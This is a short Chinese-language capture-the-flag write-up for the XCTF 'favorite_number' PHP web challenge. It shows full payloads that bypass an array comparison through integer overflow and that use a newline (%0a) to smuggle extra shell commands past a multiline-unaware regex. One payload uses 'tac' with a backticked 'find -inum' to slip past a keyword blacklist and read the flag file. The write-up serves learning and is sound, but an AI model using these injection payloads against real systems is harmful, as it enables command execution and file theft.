XCTF-favorite_number

题目 (xctf.org.cn)



- 判断,既要数组强等于,又要首元素不等;php有下标越界溢出漏洞,因此0可以通过整型溢出得到 绕过if判断

playload:stuff[4294967296]=admin&stuff[1]=user&num=123456 - 然后是个正则,要求整个字符串都是数字,大小写不敏感,跨行检测

playload:stuff[4294967296]=admin&stuff[1]=user&num=123%0als - 最后是个黑名单,排除了cat、flag等词

inode索引结点

因为黑名单的存在,查找flag索引节点来找到flag,



payload:

stuff[4294967296]=admin&stuff[1]=user&num=123%0als -i / 显示所有文件加索引。

显示flag

payload:

stuff[4294967296]=admin&stuff[1]=user&num=123%0atac `find / -inum 1573238` 2的32次方为4294967296

浙公网安备 33010602011771号

浙公网安备 33010602011771号